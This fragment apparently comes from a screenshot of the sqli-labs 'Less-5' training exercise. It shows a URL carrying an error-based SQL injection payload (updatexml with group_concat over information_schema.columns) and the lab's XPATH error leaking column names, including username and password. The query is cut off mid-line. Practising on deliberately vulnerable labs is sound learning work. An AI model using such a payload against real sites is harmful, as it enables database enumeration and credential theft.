 Less-5 Double Query- Single
192.168.59.137:8715/sqli/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5